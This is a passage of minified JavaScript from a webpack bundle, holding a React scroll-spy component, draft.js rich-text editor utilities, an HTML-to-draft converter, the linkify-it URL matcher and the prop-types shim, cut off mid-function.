i=e.getBoundingClientRect(),a=r?t.height:window.innerHeight,l=this._getScrollDimension().scrollTop,u=l+a,c=r?i.top+l-t.top+o:i.top+l+o,s=c+e.offsetHeight;return c<u&&s>l}},{key:"_isAtBottom",value:function(){var e=this.props.rootEl,t=this._getScrollDimension(),n=t.scrollTop,r=t.scrollHeight;return n+(e?document.querySelector(e).getBoundingClientRect().height:window.innerHeight)>=r}},{key:"_getScrolledPast",value:function(e){if(!e.some((function(e){return e})))return e;var t=!1;return e.map((function(e){return e&&!t?(t=!0,!1):!t}))}},{key:"_spy",value:function(e){var t=this,n=this._getElemsViewState(e),r=this.state.inViewState;this.setState({inViewState:n.viewStatusList,isScrolledPast:n.scrolledPast},(function(){t._update(r)}))}},{key:"_update",value:function(e){var t,n;(t=this.state.inViewState,n=e,t.length===n.length&&t.every((function(e,t){return e===n[t]})))||this.props.onUpdate(this.state.targetItems[this.state.inViewState.indexOf(!0)])}},{key:"_handleSpy",value:function(){(0,y.default)(this._spy(),100)}},{key:"_initFromProps",value:function(){var e=this._initSpyTarget(this.props.items);this.setState({targetItems:e}),this._spy(e)}},{key:"offEvent",value:function(){(this.props.rootEl?document.querySelector(this.props.rootEl):window).removeEventListener("scroll",this._handleSpy)}},{key:"onEvent",value:function(){(this.props.rootEl?document.querySelector(this.props.rootEl):window).addEventListener("scroll",this._handleSpy)}},{key:"componentDidMount",value:function(){this._initFromProps(),this.onEvent()}},{key:"componentWillUnmount",value:function(){this.offEvent()}},{key:"componentWillReceiveProps",value:function(){this._initFromProps()}},{key:"render",value:function(){var e=this,t=this.props.componentTag,n=this.props,r=n.children,a=n.className,l=n.scrolledPastClassName,u=n.style,c=0,s=h.default.Children.map(r,(function(t,n){var r;if(!t)return null;var a=t.type,u=l&&e.state.isScrolledPast[n],s=(0,g.default)((r={},(0,i.default)(r,"".concat(t.props.className),t.props.className),(0,i.default)(r,"".concat(e.props.currentClassName),e.state.inViewState[n]),(0,i.default)(r,"".concat(e.props.scrolledPastClassName),u),r));return h.default.createElement(a,(0,o.default)({},t.props,{className:s,key:c++}),t.props.children)})),f=(0,g.default)((0,i.default)({},"".concat(a),a));return h.default.createElement(t,{className:f,style:u},s)}}]),t}(h.default.Component);t.default=m},oA8s:function(e,t,n){window,e.exports=function(e,t,n){return i={},r.m=o=[function(e,t,n){e.exports=n(9)()},function(t,n){t.exports=e},function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"==i||"number"==i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"==i)for(var l in r)n.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,n){e.exports=t},function(e,t,n){function r(e){if(l[e])return l[e].exports;var t=l[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}var o,i,a,l;window,e.exports=(o=n(3),i=n(5),l={},r.m=a=[function(e,t){e.exports=o},function(e,t){e.exports=i},function(e,t,n){e.exports=n(3)},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n(1);function i(e){var t=e.getSelection(),n=e.getCurrentContent(),r=t.getStartKey(),o=t.getEndKey(),i=n.getBlockMap();return i.toSeq().skipUntil((function(e,t){return t===r})).takeUntil((function(e,t){return t===o})).concat([[o,i.get(o)]])}function a(e){return i(e).toList()}function l(e){if(e)return a(e).get(0)}function u(e){if(e){var t=l(e),n=e.getCurrentContent().getBlockMap().toSeq().toList(),r=0;if(n.forEach((function(e,n){e.get("key")===t.get("key")&&(r=n-1)})),-1<r)return n.get(r)}}function c(e){return e?e.getCurrentContent().getBlockMap().toList():new o.List}function s(e){var t=a(e);if(!t.some((function(e){return e.type!==t.get(0).type})))return t.get(0).type}function f(e){var t=r.RichUtils.tryToRemoveBlockStyle(e);return t?r.EditorState.push(e,t,"change-block-type"):e}function p(e){var t="",n=e.getSelection(),r=n.getAnchorOffset(),o=n.getFocusOffset(),i=a(e);if(0<i.size){if(n.getIsBackward()){var l=r;r=o,o=l}for(var u=0;u<i.size;u+=1){var c=0===u?r:0,s=u===i.size-1?o:i.get(u).getText().length;t+=i.get(u).getText().slice(c,s)}}return t}function d(e){var t=e.getCurrentContent(),n=e.getSelection(),o=r.Modifier.removeRange(t,n,"forward"),i=o.getSelectionAfter(),a=o.getBlockForKey(i.getStartKey());return o=r.Modifier.insertText(o,i,"\n",a.getInlineStyleAt(i.getStartOffset()),null),r.EditorState.push(e,o,"insert-fragment")}function h(e){var t=r.Modifier.splitBlock(e.getCurrentContent(),e.getSelection());return f(r.EditorState.push(e,t,"split-block"))}function g(e){var t=e.getCurrentContent().getBlockMap().toList(),n=e.getSelection().merge({anchorKey:t.first().get("key"),anchorOffset:0,focusKey:t.last().get("key"),focusOffset:t.last().getLength()}),o=r.Modifier.removeRange(e.getCurrentContent(),n,"forward");return r.EditorState.push(e,o,"remove-range")}function y(e,t){var n=r.Modifier.setBlockData(e.getCurrentContent(),e.getSelection(),t);return r.EditorState.push(e,n,"change-block-data")}function m(e){var t=new o.Map({}),n=a(e);if(n&&0<n.size)for(var r=function(e){var r=n.get(e).getData();if(!r||0===r.size)return t=t.clear(),"break";if(0===e)t=r;else if(t.forEach((function(e,n){r.get(n)&&r.get(n)===e||(t=t.delete(n))})),0===t.size)return t=t.clear(),"break"},i=0;i<n.size&&"break"!==r(i);i+=1);return t}var v=Object(o.Map)({code:{element:"pre"}}),b=r.DefaultDraftBlockRenderMap.merge(v);function S(e){if(e){var t=e.getType();return"unordered-list-item"===t||"ordered-list-item"===t}return!1}function w(e,t,n){var o,a=e.getSelection();o=a.getIsBackward()?a.getFocusKey():a.getAnchorKey();var l=e.getCurrentContent(),u=l.getBlockForKey(o),c=u.getType();if("unordered-list-item"!==c&&"ordered-list-item"!==c)return e;var s=l.getBlockBefore(o);if(!s)return e;if(s.getType()!==c)return e;var f=u.getDepth();if(1===t&&f===n)return e;var p,d,h,g,y,m,v,b=Math.min(s.getDepth()+1,n),S=(d=t,h=b,g=(p=e).getSelection(),m=(y=p.getCurrentContent()).getBlockMap(),v=i(p).map((function(e){var t=e.getDepth()+d;return t=Math.max(0,Math.min(t,h)),e.set("depth",t)})),m=m.merge(v),y.merge({blockMap:m,selectionBefore:g,selectionAfter:g}));return r.EditorState.push(e,S,"adjust-depth")}function k(e,t){var n;return 13===(n=t).which&&(n.getModifierState("Shift")||n.getModifierState("Alt")||n.getModifierState("Control"))?e.getSelection().isCollapsed()?r.RichUtils.insertSoftNewline(e):d(e):function(e){var t=e.getSelection();if(t.isCollapsed()){var n=e.getCurrentContent(),r=t.getStartKey(),o=n.getBlockForKey(r);if(!S(o)&&"unstyled"!==o.getType()&&o.getLength()===t.getStartOffset())return h(e);if(S(o)&&0===o.getLength()){var i=o.getDepth();if(0===i)return f(e);if(0<i)return w(e,-1,i)}}}(e)}function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function E(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){return(C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(e){var t=e.getSelection();if(t.isCollapsed()){var n={},r=e.getCurrentInlineStyle().toList().toJS();if(r)return["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"].forEach((function(e){n[e]=0<=r.indexOf(e)})),n}var o=t.getStartOffset(),i=t.getEndOffset(),l=a(e);if(0<l.size){var u=function(){for(var e={BOLD:!0,ITALIC:!0,UNDERLINE:!0,STRIKETHROUGH:!0,CODE:!0,SUPERSCRIPT:!0,SUBSCRIPT:!0},t=0;t<l.size;t+=1){var n=0===t?o:0,r=t===l.size-1?i:l.get(t).getText().length;n===r&&0===n?(n=1,r=2):n===r&&--n;for(var a=function(n){var r=l.get(t).getInlineStyleAt(n);["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"].forEach((function(t){e[t]=e[t]&&r.get(t)===t}))},u=n;u<r;u+=1)a(u)}return{v:e}}();if("object"===C(u))return u.v}return{}}function x(e){var t,n=e.getSelection(),r=n.getStartOffset(),o=n.getEndOffset();r===o&&0===r?o=1:r===o&&--r;for(var i=l(e),a=r;a<o;a+=1){var u=i.getEntityAt(a);if(!u){t=void 0;break}if(a===r)t=u;else if(t!==u){t=void 0;break}}return t}function T(e,t){var n,r=l(e);return r.findEntityRanges((function(e){return e.get("entity")===t}),(function(e,t){n={start:e,end:t,text:r.get("text").slice(e,t)}})),n}function O(e,t,n){D[e]["".concat(e.toLowerCase(),"-").concat(n)]=E({},"".concat(t),n)}function j(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach((function(t){E(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},D.color,{},D.bgcolor,{},D.fontSize,{},D.fontFamily,{CODE:D.CODE,SUPERSCRIPT:D.SUPERSCRIPT,SUBSCRIPT:D.SUBSCRIPT})}var D={color:{},bgcolor:{},fontSize:{},fontFamily:{},CODE:{fontFamily:"monospace",wordWrap:"break-word",background:"#f1f1f1",borderRadius:3,padding:"1px 3px"},SUPERSCRIPT:{fontSize:11,position:"relative",top:-8,display:"inline-flex"},SUBSCRIPT:{fontSize:11,position:"relative",bottom:-8,display:"inline-flex"}};function N(e,t,n){var o=e.getSelection(),i=Object.keys(D[t]).reduce((function(e,t){return r.Modifier.removeInlineStyle(e,o,t)}),e.getCurrentContent()),a=r.EditorState.push(e,i,"changeinline-style"),l=e.getCurrentInlineStyle();if(o.isCollapsed()&&(a=l.reduce((function(e,t){return r.RichUtils.toggleInlineStyle(e,t)}),a)),"SUPERSCRIPT"===t||"SUBSCRIPT"==t)l.has(n)||(a=r.RichUtils.toggleInlineStyle(a,n));else{var u="bgcolor"===t?"backgroundColor":t;l.has("".concat(u,"-").concat(n))||(a=r.RichUtils.toggleInlineStyle(a,"".concat(t.toLowerCase(),"-").concat(n)),O(t,u,n))}return a}function L(e){e&&e.getCurrentContent().getBlockMap().map((function(e){return e.get("characterList")})).toList().flatten().forEach((function(e){e&&0===e.indexOf("color-")?O("color","color",e.substr(6)):e&&0===e.indexOf("bgcolor-")?O("bgcolor","backgroundColor",e.substr(8)):e&&0===e.indexOf("fontsize-")?O("fontSize","fontSize",+e.substr(9)):e&&0===e.indexOf("fontfamily-")&&O("fontFamily","fontFamily",e.substr(11))}))}function I(e,t,n){var r=e.getInlineStyleAt(n).toList().filter((function(e){return e.startsWith(t.toLowerCase())}));if(r&&0<r.size)return r.get(0)}function A(e,t){if(e&&t&&0<t.length){var n=function(){var n=e.getSelection(),r={};if(n.isCollapsed())return t.forEach((function(t){r[t]=function(e,t){var n=e.getCurrentInlineStyle().toList().filter((function(e){return e.startsWith(t.toLowerCase())}));if(n&&0<n.size)return n.get(0)}(e,t)})),{v:r};var o=n.getStartOffset(),i=n.getEndOffset(),l=a(e);if(0<l.size){for(var u=function(e){var n=0===e?o:0,a=e===l.size-1?i:l.get(e).getText().length;n===a&&0===n?(n=1,a=2):n===a&&--n;for(var u=function(o){o===n?t.forEach((function(t){r[t]=I(l.get(e),t,o)})):t.forEach((function(t){r[t]&&r[t]!==I(l.get(e),t,o)&&(r[t]=void 0)}))},c=n;c<a;c+=1)u(c)},c=0;c<l.size;c+=1)u(c);return{v:r}}}();if("object"===C(n))return n.v}return{}}function z(e){var t=e.getCurrentInlineStyle(),n=e.getCurrentContent();return t.forEach((function(t){n=r.Modifier.removeInlineStyle(n,e.getSelection(),t)})),r.EditorState.push(e,n,"change-inline-style")}n.d(t,"isListBlock",(function(){return S})),n.d(t,"changeDepth",(function(){return w})),n.d(t,"handleNewLine",(function(){return k})),n.d(t,"getEntityRange",(function(){return T})),n.d(t,"getCustomStyleMap",(function(){return j})),n.d(t,"toggleCustomInlineStyle",(function(){return N})),n.d(t,"getSelectionEntity",(function(){return x})),n.d(t,"extractInlineStyle",(function(){return L})),n.d(t,"removeAllInlineStyles",(function(){return z})),n.d(t,"getSelectionInlineStyle",(function(){return _})),n.d(t,"getSelectionCustomInlineStyle",(function(){return A})),n.d(t,"getSelectedBlocksMap",(function(){return i})),n.d(t,"getSelectedBlocksList",(function(){return a})),n.d(t,"getSelectedBlock",(function(){return l})),n.d(t,"getBlockBeforeSelectedBlock",(function(){return u})),n.d(t,"getAllBlocks",(function(){return c})),n.d(t,"getSelectedBlocksType",(function(){return s})),n.d(t,"removeSelectedBlocksStyle",(function(){return f})),n.d(t,"getSelectionText",(function(){return p})),n.d(t,"addLineBreakRemovingSelection",(function(){return d})),n.d(t,"insertNewUnstyledBlock",(function(){return h})),n.d(t,"clearEditorContent",(function(){return g})),n.d(t,"setBlockData",(function(){return y})),n.d(t,"getSelectedBlocksMetadata",(function(){return m})),n.d(t,"blockRenderMap",(function(){return b}))}],r.c=l,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2))},function(e,t){e.exports=n},function(e,t,n){function r(e){if(l[e])return l[e].exports;var t=l[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}var o,i,a,l;window,e.exports=(o=n(5),i=n(3),l={},r.m=a=[function(e,t){e.exports=o},function(e,t){e.exports=i},function(e,t,n){e.exports=n(3)},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n(0),i=function(e,t,n){var r,i=e.textContent;return""===i.trim()?{chunk:(r=n,{text:" ",inlines:[new o.OrderedSet],entities:[r],blocks:[]})}:{chunk:{text:i,inlines:Array(i.length).fill(t),entities:Array(i.length).fill(n),blocks:[]}}},a=function(){return{text:"\n",inlines:[new o.OrderedSet],entities:new Array(1),blocks:[]}},l=function(e,t){return{text:"",inlines:[],entities:[],blocks:[{type:e,depth:0,data:t||new o.Map({})}]}},u=function(e,t,n){return{text:"\r",inlines:[],entities:[],blocks:[{type:e,depth:Math.max(0,Math.min(4,t)),data:n||new o.Map({})}]}},c=function(e){return{text:"\r ",inlines:[new o.OrderedSet],entities:[e],blocks:[{type:"atomic",depth:0,data:new o.Map({})}]}},s=function(e,t){return{text:e.text+t.text,inlines:e.inlines.concat(t.inlines),entities:e.entities.concat(t.entities),blocks:e.blocks.concat(t.blocks)}},f=new o.Map({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},"unordered-list-item":{element:"li",wrapper:"ul"},"ordered-list-item":{element:"li",wrapper:"ol"},blockquote:{element:"blockquote"},code:{element:"pre"},atomic:{element:"figure"},unstyled:{element:"p",aliasedElements:["div"]}}),p={code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",strong:"BOLD",ins:"UNDERLINE",sub:"SUBSCRIPT",sup:"SUPERSCRIPT"};function d(e){return e.style.textAlign?new o.Map({"text-align":e.style.textAlign}):e.style.marginLeft?new o.Map({"margin-left":e.style.marginLeft}):void 0}var h=function(e){var t=void 0;if(e instanceof HTMLAnchorElement){var n={};t=e.dataset&&void 0!==e.dataset.mention?(n.url=e.href,n.text=e.innerHTML,n.value=e.dataset.value,r.Entity.__create("MENTION","IMMUTABLE",n)):(n.url=e.getAttribute&&e.getAttribute("href")||e.href,n.title=e.innerHTML,n.targetOption=e.target,r.Entity.__create("LINK","MUTABLE",n))}return t};n.d(t,"default",(function(){return m}));var g=new RegExp("&nbsp;","g"),y=!0;function m(e,t){var n,m,v=(n=t,(m=function(e){var t,n=null;return document.implementation&&document.implementation.createHTMLDocument&&((t=document.implementation.createHTMLDocument("foo")).documentElement.innerHTML=e,n=t.getElementsByTagName("body")[0]),n}(e.trim().replace(g," ")))?(y=!0,{chunk:function e(t,n,o,g,m,v){var b=t.nodeName.toLowerCase();if(v){var S=v(b,t);if(S){var w=r.Entity.__create(S.type,S.mutability,S.data||{});return{chunk:c(w)}}}if("#text"===b&&"\n"!==t.textContent)return i(t,n,m);if("br"===b)return{chunk:a()};if("img"===b&&t instanceof HTMLImageElement){var k={};k.src=t.getAttribute&&t.getAttribute("src")||t.src,k.alt=t.alt,k.height=t.style.height,k.width=t.style.width,t.style.float&&(k.alignment=t.style.float);var M=r.Entity.__create("IMAGE","MUTABLE",k);return{chunk:c(M)}}if("video"===b&&t instanceof HTMLVideoElement){var E={};E.src=t.getAttribute&&t.getAttribute("src")||t.src,E.alt=t.alt,E.height=t.style.height,E.width=t.style.width,t.style.float&&(E.alignment=t.style.float);var C=r.Entity.__create("VIDEO","MUTABLE",E);return{chunk:c(C)}}if("iframe"===b&&t instanceof HTMLIFrameElement){var _={};_.src=t.getAttribute&&t.getAttribute("src")||t.src,_.height=t.height,_.width=t.width;var x=r.Entity.__create("EMBEDDED_LINK","MUTABLE",_);return{chunk:c(x)}}var T,O=function(e,t){var n=f.filter((function(n){return n.element===e&&(!n.wrapper||n.wrapper===t)||n.wrapper===e||n.aliasedElements&&-1<n.aliasedElements.indexOf(e)})).keySeq().toSet().toArray();if(1===n.length)return n[0]}(b,g);O&&("ul"===b||"ol"===b?(g=b,o+=1):("unordered-list-item"!==O&&"ordered-list-item"!==O&&(g="",o=-1),y?(T=l(O,d(t)),y=!1):T=u(O,o,d(t)))),T=T||{text:"",inlines:[],entities:[],blocks:[]},n=function(e,t,n){var r,o=p[e];if(o)r=n.add(o).toOrderedSet();else if(t instanceof HTMLElement){var i=t;r=(r=n).withMutations((function(e){var t=i.style.color,n=i.style.backgroundColor,r=i.style.fontSize,o=i.style.fontFamily.replace(/^"|"$/g,""),a=i.style.fontWeight,l=i.style.textDecoration,u=i.style.fontStyle;t&&e.add("color-".concat(t.replace(/ /g,""))),n&&e.add("bgcolor-".concat(n.replace(/ /g,""))),r&&e.add("fontsize-".concat(r.replace(/px$/g,""))),o&&e.add("fontfamily-".concat(o)),"bold"===a&&e.add(p.strong),"underline"===l&&e.add(p.ins),"italic"===u&&e.add(p.em)})).toOrderedSet()}return r}(b,t,n);for(var j=t.firstChild;j;){var D=e(j,n,o,g,h(j)||m,v).chunk;T=s(T,D),j=j.nextSibling}return{chunk:T}}(m,new o.OrderedSet,-1,"",void 0,n).chunk}):null);if(v){var b=v.chunk,S=new o.OrderedMap({});b.entities&&b.entities.forEach((function(e){e&&(S=S.set(e,r.Entity.__get(e)))}));var w=0;return{contentBlocks:b.text.split("\r").map((function(e,t){var n=w+e.length,i=b&&b.inlines.slice(w,n),a=b&&b.entities.slice(w,n),l=new o.List(i.map((function(e,t){var n={style:e,entity:null};return a[t]&&(n.entity=a[t]),r.CharacterMetadata.create(n)})));return w=n,new r.ContentBlock({key:Object(r.genKey)(),type:b&&b.blocks[t]&&b.blocks[t].type||"unstyled",depth:b&&b.blocks[t]&&b.blocks[t].depth,data:b&&b.blocks[t]&&b.blocks[t].data||new o.Map({}),text:e,characterList:l})})),entityMap:S}}return null}}],r.c=l,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2))},function(e,t,n){"use strict";function r(e){return Array.prototype.slice.call(arguments,1).forEach((function(t){t&&Object.keys(t).forEach((function(n){e[n]=t[n]}))})),e}function o(e){return Object.prototype.toString.call(e)}function i(e){return"[object Function]"===o(e)}function a(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var l={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},u={"http:":{validate:function(e,t,n){var r=e.slice(t);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(e,t,n){var r=e.slice(t);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?3<=t&&":"===e[t-3]||3<=t&&"/"===e[t-3]?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(e,t,n){var r=e.slice(t);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},c="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function s(e){var t=e.re=n(21)(e.__opts__),r=e.__tlds__.slice();function l(e){return e.replace("%TLDS%",t.src_tlds)}e.onCompile(),e.__tlds_replaced__||r.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),r.push(t.src_xn),t.src_tlds=r.join("|"),t.email_fuzzy=RegExp(l(t.tpl_email_fuzzy),"i"),t.link_fuzzy=RegExp(l(t.tpl_link_fuzzy),"i"),t.link_no_ip_fuzzy=RegExp(l(t.tpl_link_no_ip_fuzzy),"i"),t.host_fuzzy_test=RegExp(l(t.tpl_host_fuzzy_test),"i");var u=[];function c(e,t){throw new Error('(LinkifyIt) Invalid schema "'+e+'": '+t)}e.__compiled__={},Object.keys(e.__schemas__).forEach((function(t){var n=e.__schemas__[t];if(null!==n){var r,a={validate:null,link:null};if(e.__compiled__[t]=a,"[object Object]"===o(n))return"[object RegExp]"===o(n.validate)?a.validate=(r=n.validate,function(e,t){var n=e.slice(t);return r.test(n)?n.match(r)[0].length:0}):i(n.validate)?a.validate=n.validate:c(t,n),void(i(n.normalize)?a.normalize=n.normalize:n.normalize?c(t,n):a.normalize=function(e,t){t.normalize(e)});"[object String]"!==o(n)?c(t,n):u.push(t)}})),u.forEach((function(t){e.__compiled__[e.__schemas__[t]]&&(e.__compiled__[t].validate=e.__compiled__[e.__schemas__[t]].validate,e.__compiled__[t].normalize=e.__compiled__[e.__schemas__[t]].normalize)})),e.__compiled__[""]={validate:null,normalize:function(e,t){t.normalize(e)}};var s,f=Object.keys(e.__compiled__).filter((function(t){return 0<t.length&&e.__compiled__[t]})).map(a).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+f+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+f+")","ig"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),(s=e).__index__=-1,s.__text_cache__=""}function f(e,t){var n=e.__index__,r=e.__last_index__,o=e.__text_cache__.slice(n,r);this.schema=e.__schema__.toLowerCase(),this.index=n+t,this.lastIndex=r+t,this.raw=o,this.text=o,this.url=o}function p(e,t){var n=new f(e,t);return e.__compiled__[n.schema].normalize(n,e),n}function d(e,t){if(!(this instanceof d))return new d(e,t);var n;t||(n=e,Object.keys(n||{}).reduce((function(e,t){return e||l.hasOwnProperty(t)}),!1)&&(t=e,e={})),this.__opts__=r({},l,t),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=r({},u,e),this.__compiled__={},this.__tlds__=c,this.__tlds_replaced__=!1,this.re={},s(this)}d.prototype.add=function(e,t){return this.__schemas__[e]=t,s(this),this},d.prototype.set=function(e){return this.__opts__=r(this.__opts__,e),this},d.prototype.test=function(e){if(this.__text_cache__=e,this.__index__=-1,!e.length)return!1;var t,n,r,o,i,a,l,u;if(this.re.schema_test.test(e))for((l=this.re.schema_search).lastIndex=0;null!==(t=l.exec(e));)if(o=this.testSchemaAt(e,t[2],l.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+o;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&0<=(u=e.search(this.re.host_fuzzy_test))&&(this.__index__<0||u<this.__index__)&&null!==(n=e.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(i=n.index+n[1].length,(this.__index__<0||i<this.__index__)&&(this.__schema__="",this.__index__=i,this.__last_index__=n.index+n[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&0<=e.indexOf("@")&&null!==(r=e.match(this.re.email_fuzzy))&&(i=r.index+r[1].length,a=r.index+r[0].length,(this.__index__<0||i<this.__index__||i===this.__index__&&a>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=i,this.__last_index__=a)),0<=this.__index__},d.prototype.pretest=function(e){return this.re.pretest.test(e)},d.prototype.testSchemaAt=function(e,t,n){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(e,n,this):0},d.prototype.match=function(e){var t=0,n=[];0<=this.__index__&&this.__text_cache__===e&&(n.push(p(this,t)),t=this.__last_index__);for(var r=t?e.slice(t):e;this.test(r);)n.push(p(this,t)),r=r.slice(this.__last_index__),t+=this.__last_index__;return n.length?n:null},d.prototype.tlds=function(e,t){return e=Array.isArray(e)?e:[e],t?this.__tlds__=this.__tlds__.concat(e).sort().filter((function(e,t,n){return e!==n[t-1]})).reverse():(this.__tlds__=e.slice(),this.__tlds_replaced__=!0),s(this),this},d.prototype.normalize=function(e){e.schema||(e.url="http://"+e.url),"mailto:"!==e.schema||/^mailto:/i.test(e.url)||(e.url="mailto:"+e.url)},d.prototype.onCompile=function(){},e.exports=d},function(e,t,n){e.exports=n(40)},function(e,t,n){"use strict";var r=n(10);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}var n={array:e.isRequired=e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";e.exports=function(e){var t={};return 